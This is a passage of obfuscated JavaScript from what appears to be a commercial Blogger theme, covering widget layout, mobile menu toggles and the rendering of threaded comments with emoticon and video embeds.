('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb('0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var 